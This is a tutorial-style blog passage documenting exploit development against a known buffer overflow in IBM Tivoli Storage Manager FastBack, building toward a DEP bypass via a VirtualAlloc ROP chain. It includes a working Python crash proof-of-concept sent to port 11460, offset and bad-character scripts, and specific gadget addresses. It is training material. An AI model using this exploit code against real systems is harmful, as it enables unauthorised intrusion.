Defeating Windows DEP Using ROP Chains Leveraging VirtualAlloc
Maland | Saturday, February 28, 2026
Background
This article originated from a collection of my personal notes and hands-on experiences while pursuing the Windows Exploit Development certification. It was written not only as personal documentation but also to address the lack of available references on Windows exploitation, especially regarding techniques for bypassing existing protection windows mechanisms.
The topics covered in this series of articles will continue with several additional topics that I have prepared in draft form. These drafts are based on my personal notes and will gradually be converted into well-structured articles that are easy to read and understand, especially for those who want to explore these topics further. This article is also available in bahasa, which you can find on the overhack publication page at medium.com/overhack - feel free to check it out!
Technical Overview
In this article, we will discuss Buffer Overflow vulnerabilities in IBM Tivoli Storage Manager FastBack versions 5.5.x and 6.x ≤ 6.1.1 as a case study. The main focus of this article is not just basic exploitation, but how we can bypass memory protection in Windows 10, specifically Data Execution Prevention (DEP).
We will use the Return-Oriented Programming (ROP) technique by utilizing the Windows API. Although there are several APIs that are commonly used to bypass DEP (such as VirtualProtect and WriteProcessMemory), this time we will focus on VirtualAlloc (VirtualAllocStub) to allocate, as well as grant permission to one memory region (for example the stack) of a running application process so that our code can be executed.
No Mona No Problem!
Although this process can actually be completed automatically using plugins such as mona.py, in this discussion we will try a manual approach by building a ROP chain from scratch. This means that we will write each ROP gadget one by one to form a complete chain in order to achieve our exploitation goals.

That means we’ll write each ROP gadget one by one to build a complete chain to achieve our exploitation goals.
Vulnerability Analysis
Since we already know that the application has a published buffer overflow vulnerability, we will skip the reverse engineering and fuzzing processes. We can directly refer to the exploit database to speed up the process, so we can focus fully on the exploitation stage and bypass the current memory protection.
EDB-ID: https://www.exploit-db.com/exploits/38980
# The vulnerability is a stack buffer overflow in the _FXCLI_GetConfFileChunk
# function caused by the insecure usage of _sscanf while parsing user-controlled
# input.
#
.text:0057898E      lea     eax, [ebp+var_210]
.text:00578994      push    eax
.text:00578995      lea     ecx, [ebp+var_108]
.text:0057899B      push    ecx
.text:0057899C      lea     edx, [ebp+var_20C]
.text:005789A2      push    edx
.text:005789A3      lea     eax, [ebp+var_4]
.text:005789A6      push    eax
.text:005789A7      lea     ecx, [ebp+var_104]      <=== Buffer that will be overwritten
.text:005789AD      push    ecx
.text:005789AE      push    offset $SG128635 ; "File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d"
.text:005789B3      mov     edx, [ebp+Src]
.text:005789B6      push    edx             ; Src   <=== Buffer under our control
.text:005789B7      call    _sscanf                 <=== Stack Buffer Overflow!!!
In general, this vulnerability occurs due to the use of unsafe sscanf when processing user input in the FXCLI_GetConfFileChunk function. If the user sends data that exceeds the buffer capacity, the application will crash, allowing us to control the EIP value by overwriting the return address in the stack.
Vulnerability Validation
The first thing that we do is to validate the issue by running the following script, which has been specifically designed to send more data than the target buffer’s capacity, so that we can see exactly how the application responds to overflow conditions in the debugger.
import socket
import sys
from struct import pack

#psAgentCommand
buf = bytearray([0x41]*0xC)
buf += pack("<i", 0x534) # opcode
buf += pack("<i", 0x0) # 1st memcpy: offset
buf += pack("<i", 0x500) # 1st memcpy: size field
buf += pack("<i", 0x0) # 2nd memcpy: offset
buf += pack("<i", 0x100) # 2nd memcpy: size field
buf += pack("<i", 0x0) # 3rd memcpy: offset
buf += pack("<i", 0x100) # 3rd memcpy: size field
buf += bytearray([0x41]*0x8)
# psCommandBuffer
formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (b"A"*0x200,0,0,0,0)
buf += formatString
# Checksum
buf = pack(">i", len(buf)-4) + buf
def main():
if len(sys.argv) != 2:
print("Usage: %s <ip_address>\n" % (sys.argv[0]))
sys.exit(1)
server = sys.argv[1]
port = 11460
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buf)
s.close()
print("[+] Packet sent")
sys.exit(0)
if __name__ == "__main__":

main()After running the script, the payload we sent would cause the application to crash. The extended instruction pointer (EIP) register would be overwritten with the pattern “AAAA” (0x41414141).

This condition shows that the EIP value can be controlled through the data we enter, so that the program execution flow is under our control later on. In other words, at this stage we have validated and proven that this application is vulnerable to buffer overflow.
Getting the Offset
Even though we can control the program’s execution flow, we still don’t know exactly where the EIP will be overwritten in the buffer. Therefore, we need to create a unique cyclic pattern string of 0x200 bytes (512 decimal places) using msf-pattern_create to find the exact offset.
msf-pattern_create -l 0x200Next, we replace the buffer that was previously filled with the character “A” (0x41) with the unique pattern that has been generated. The goal is that when the program crashes, the EIP value will contain part of the pattern, which can then be analyzed to determine the accurate EIP offset position within the buffer.
After sending the cyclic pattern, the application crashes again. This time, when we check the debugger, we can see that the EIP register has been overwritten with a specific hexadecimal value from the pattern we sent (e.g 0x41326a41)
We can use the msf-pattern_offset tool to calculate the exact distance from the start of the buffer to the point where EIP is overwritten.
$ msf-pattern_offset -q  41326a41
[*] Exact match at offset 276
From the results, we obtain a match offset of 276, meaning that we need 276 bytes of junk as padding before placing the first memory address (Overwriting the EIP) to control the program’s execution flow.
The next step is to find out where our data is located in memory. In most cases, the ESP register will point to the stack area that contains the rest of the buffer after EIP.

By checking the value pointed to by ESP at the time of the crash and analyzing it again using msf-pattern_offset, we get a value of 280. This indicates that ESP points to the area 4 bytes after EIP, which is exactly the beginning of the additional data we sent.

Once we know the EIP and ESP offsets, we can update our exploit script to reflect the correct structure.
# psCommandBuffer
offset = b"A" * 276
eip = b"B" * 4
rop = b"C" * (0x400 - 276 - 4)

formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (offset+eip+rop,0,0,0,0)
buf += formatString
At this point, we can control EIP and have space for our payload.
Identify Bad Characters
On Windows, we need to detect characters that cannot be processed correctly by the application, whether due to null bytes (0x00), new lines (0x0A), spaces (0x20), or other characters that require special treatment. Knowing bad characters from the start is very important, because later we will deal a lot with ROP gadgets, especially in a Windows environment, to avoid crashes midway because our payload is corrupted.
To detect them, we can enter all hexadecimal values between 0x01 and 0xFF into the buffer and send them to the application:
# psCommandBuffer
offset = b"A" * 276
eip = b"B" * 4 # Overwrite EIP, nanti ganti dengan alamat gadget

# Badchars string
badchars = (
  b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
#rop = b"C" * (0x400 - 276 - 4)
formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (offset + eip + badchars,0,0,0,0)
buf += formatString
After the payload was sent and the application crashed, we checked the contents of the stack using a debugger. The goal was to ensure that the entire array of bytes appeared in sequence without any missing or altered characters.
To view the contents of the stack area and verify that all characters were entered correctly, we used commands such as db esp -10 L20 or dd esp, then compared the results with the list of bad characters.
Every byte that is missing or altered is categorized as a bad character and must be avoided in the next payload.

Based on the output above, it appears that characters 0x01 to 0x08 have successfully been entered into the memory. However, character 0x09 does not appear, so we can assume that 0x09 is a bad character. Therefore, we will remove that character from the list, rerun the script, and then repeat the same process to find the next bad character:
badchars = (
  b"\x01\x02\x03\x04\x05\x06\x07\x08\x0a\x0b\x0c\x0d\x0e\x0f\x10"
  b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
Once it has been restarted and the buffer stops at 0x08, it is likely that 0x0A, 0x0B, 0x0C, and 0x0D are also bad characters. Let’s continue this process step by step until every character has been checked and tested.

After completing the iterative process, we determined that the characters causing buffer corruption are as follows: 0x00, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, and 0x02.
# Badchars string (0x00, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x20)
badchars = (
  b"\x01\x02\x03\x04\x05\x06\x07\x08\x0e\x0f\x10"
  b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
  b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
  b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
  b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
  b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
  b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
  b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
  b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
  b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
  b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
  b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
  b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
  b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
  b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
  b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
Identifying Modules for ROP Chain
The next step is to locate the PE (Portable Executable) files or modules loaded by the application that may be useful in creating a ROP chain. The criteria are that we need modules that do not have memory protection such as ASLR, Rebase, or CFG. To verify this, we can use debugger extensions such as Narly (for WinDbg) or Mona.py (for Immunity Debugger).

Based on the obtained output, the main process module (FastBackServer) cannot be used because its base address starts with 0x00, which means it contains a NULL byte. The presence of this NULL byte can potentially terminate our payload prematurely, so this module must be avoided. Therefore, we need to look for another module whose base address is sufficiently clean and free of NULL bytes.
According to the search results, there are four modules that are quite interesting and can be used:
CSFTPAV6.DLLCSMTPAV6.DLLCSNCDAV6.DLLSNFS.DLL
In this scenario, we selected CSFTPAV6.DLL as its base address was clean and did not contain any NULL bytes, making it very suitable for our reference gadget.
0:077> lm m CSFTPAV6
Browse full module list
start    end        module name
50500000 50577000   CSFTPAV6   (deferred)
Gadget Analysis and Extraction

After we have determined the target module, the next step is to analyze the module we selected (CSFTPAV6.DLL) to find the gadgets we will use. We can use the tool rp-win-x86.exe (rp++) to scan the instructions inside it with the following command: rp-win-x86.exe -f csftpav6.dll -r 5 > rop.txt

Note: The parameter -r 5 means we are searching for gadgets with a maximum length of 5 instructions, and the results are then saved into the file rop.txt
If we tried to open the generated file, we can see that all gadget addresses start with 0x50. This proves that our decision to avoid null bytes was correct from the module‑selection stage.
As a more efficient alternative, we can also use the script find-gadgets.py created by epi.

The main advantage of this script is the ability to group gadgets and display them in a more organized way (with minimal garbage instructions before the final ret instruction). This makes the process of searching for specific gadgets much more effective than manually scanning through text files.
With the collected gadget set, we can now start constructing the ROP chain itself. The main goal is to manipulate memory protection (e.g changing the flag to PAGE_EXECUTE_READWRITE) or allocate executable memory so that our shellcode can run and successfully bypass DEP.
Constructing The ROP Chain Skeleton
After successfully collecting gadgets from CSFTPAV6, the next step is to chain them into a ROP chain. But before we start assembling it, we need to first understand the Windows API function we will be using.
The VirtualAlloc API Prototype
The first thing we need to know about VirtualAlloc is its function prototype. Based on Microsoft documentation, this function has the following prototype:
LPVOID VirtualAlloc(
  LPVOID lpAddress,        // 1. Memory address to allocate/change
  SIZE_T dwSize,           // 2. Memory size
  DWORD  flAllocationType, // 3. Allocation type (e.g., MEM_COMMIT)
  DWORD  flProtect         // 4. Memory permissions (our target: PAGE_EXECUTE_READWRITE)
);
Understanding the Stack Layout
In x86 architecture, when a function is called, its arguments must be arranged neatly on the stack in a specific order. Since here we are manipulating the program flow (not calling the function normally), we must create a fake stack frame.
The stack structure we must assemble manually is:
- VirtualAlloc Address: The address of the function itself (this is what will go into
EIP). - Return Address: The destination address after VirtualAlloc finishes executing (later we will point this to the
shellcode). - Arguments: The four
VirtualAllocparameters (lpAddress,dwSize,flAllocationType,flProtect) arranged sequentially after the return address with appropriate values.
Building the Skeleton in Python
Since the entire stack structure must be constructed manually, we cannot directly fill in the actual values for every parameter. Addresses like VirtualAlloc and the shellcode position (lpAddress) are often dynamic (changing with every execution) or contain bad characters if inserted raw.
Therefore, as an initial step, we will fill those parameters with dummy values. These temporary values will later be overwritten (patched) dynamically using ROP gadgets after the ROP chain is fully constructed.
Here is the implementation:
# Placeholder VirtualAlloc

va  = pack("<L", (0x45454545)) # [Function] Dummy VirtualAlloc Address (Akan dipatch)
va += pack("<L", (0x46464646)) # [Ret Addr] Shellcode Return Address (Jump ke shellcode setelah VirtualAlloc selesai)
va += pack("<L", (0x47474747)) # [Arg 1] Dummy lpAddress: Lokasi shellcode
va += pack("<L", (0x48484848)) # [Arg 2] Dummy dwSize: Ukuran shellcode
va += pack("<L", (0x49494949)) # [Arg 3] Dummy flAllocationType: (0x1000 / MEM_COMMIT)
va += pack("<L", (0x51515151)) # [Arg 4] Dummy flProtect: (0x40 / PAGE_EXECUTE_READWRITE)

# Adjust offset calculation to include the ROP skeleton
offset = b"A" * (276 - len(va))
eip = b"B" * 4
rop = b"C" * (0x400 - 276 - 4)

formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (offset + va + eip + rop,0,0,0,0)
buf += formatString
Verifying Stack Layout
To ensure all values are loaded into the stack in the correct positions, we rerun the updated skeleton script again and inspect the stack condition in WinDbg using the command: dd esp -1C
Based on the verification results, it appears that the lpAddress parameter (0x47474747) and flAllocationType parameter (0x49494949) are not loaded correctly because they were overwritten by null bytes from previous string operations. However, we can temporarily ignore this issue, as these values will be replaced with valid values through ROP gadgets before the VirtualAlloc function is executed.
Preparing the Stack
The next step is to replace (patch) the six dummy values (placeholders) we prepared earlier before executing VirtualAlloc.
The first thing we need to do is find out the current stack address, specifically the position of the dummy values we are going to fill, so that those dummy values can be referenced and manipulated by ROP gadgets in the subsequent steps.
Saving Extended Stack Pointer Address
The most common way to get this address is by using the the ESP register during exploitation.
Since ESP points to the location of the next gadget execution, we cannot directly modify its value. As a solution, we need to copy the ESP value to another register so it can be used as a reference without disrupting the ESP flow itself.
Gadget Selection
Ideally, we need a gadget that can copy ESP to another register such as EAX, ESI, EBX, or EDI (General Purpose). Unfortunately, direct instruction patterns like mov eax, esp ; ret is rarely available naturally inside a module. Therefore, a combination of push and pop instructions is often the best alternative.
After searching in the CSFTPAV6.DLL module, we found the following gadget that can be used to copy ESP to the ESI register:
0x50501110: push esp ; push eax ; pop edi ; pop esi ; retConsidering that the stack principle is LIFO (Last In, First Out), below is how the instructions in the gadget work:
push esp: Pushes or store the ESP value (current stack address) onto the stack.push eax: Store theEAXvalue into the stack (now this value is at the top position).pop edi: Take the top value from the stack (theEAXvalue) into theEDIregister.pop esi: Take the next value from the stack (theESPvalue that we saved at the beginning) and put it into the ESI register. At this point, our target is reached (ESI = ESP).ret: Take the next return address from the stack to continue execution to the next gadget
Basically, by mapping ESP to ESI, we already have a static reference to point to the stack position. The next step is to update the skeleton script by replacing the value of the EIP variable with the address of this gadget.

Verifying the Gadget
After updating the skeleton script, we run the exploit again and set a breakpoint at that gadget address to verify the flow in the debugger.

From the debugger output, we can see that the ESI value is already correct, which contains a copy of ESP. This indicates the gadget worked as expected.
Exploring Alternative Gadgets
Are we restricted to using only the previous gadget to copy the ESP value? The answer is of course not. Everything depends on the availability of gadgets in existing modules.

In this case, we can use another gadget, for example push esp ; sub eax, 0x20 ; pop ebx ; ret from the SNFS.DLL module to copy ESP to another register (EBX).
.\rp-win-x86.exe -f snfs.dll -r 5 > rop.txtInterestingly, although this gadget contains the arithmetic instruction sub eax, 0x20 in the middle, it does not affect the stack contents that hold the ESP value we just pushed. So, when the pop EBX instruction is executed, the ESP value stored on the stack will still be perfectly copied to the EBX register.

After running it, we can verify again in the debugger that the EBX register now has the same value as ESP
In short, when constructing a ROP chain, we can use any gadget as long as it helps achieve our goal. Feel free to choose the path, there are no strict rules and we are free to be creative in finding alternative paths, as long as the result remains stable and achievable
However, keep in mind that every memory address or instruction used must not contain bad characters or null bytes.
Retrieving VirtualAlloc Pointer from IAT
As we already knew before, we must get the address of VirtualAlloc dynamically while the exploit is running. This is necessary due to ASLR (Address Space Layout Randomization) protections and different Windows versions, which cause function addresses in kernel32.dll change every time the system reboots. Therefore, we cannot hardcode this function address directly in our skeleton script.
So instead, we can retrieve the function address from the Import Address Table (IAT) of the CSFTPAV6.dll module. The IAT stores the real addresses of API functions imported by the module. Even though the VirtualAlloc address changes, the IAT entry address pointing to that function remains static as long as the module is loaded. This way, we can rely on the IAT as a stable reference in our ROP chain.
Finding the IAT Address
